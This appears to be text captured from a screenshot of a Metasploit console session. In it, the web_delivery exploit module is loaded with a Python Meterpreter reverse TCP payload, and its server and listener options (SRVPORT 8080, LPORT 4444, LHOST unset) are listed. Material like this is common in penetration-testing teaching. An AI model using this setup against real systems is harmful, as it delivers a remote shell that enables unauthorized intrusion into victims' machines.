 msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Python